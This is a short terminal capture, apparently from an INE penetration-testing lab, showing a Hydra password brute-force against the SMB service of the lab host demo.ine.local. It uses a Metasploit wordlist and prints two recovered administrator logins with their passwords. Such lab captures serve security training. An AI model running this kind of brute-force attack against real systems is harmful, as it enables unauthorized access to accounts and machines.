 ┌──(root㉿INE)-[~]
└─# hydra -L users.txt -P /usr/share/metasploit-framework/data/wordlists/u
nix_passwords.txt  demo.ine.local smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-26
11:20:57
[INFO] Reduced number of tasks to 1 (smb does not like parallel connection
s)
[DATA] max 1 task per 1 server, overall 1 task, 2018 login tries (l:2/p:10
09), ~2018 tries per task
[DATA] attacking smb://demo.ine.local:445/
[445][smb] host: demo.ine.local   login: administrator   password: elizabe
th
[445][smb] host: demo.ine.local   login: admin   password: tinkerbell
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-26
11:21:02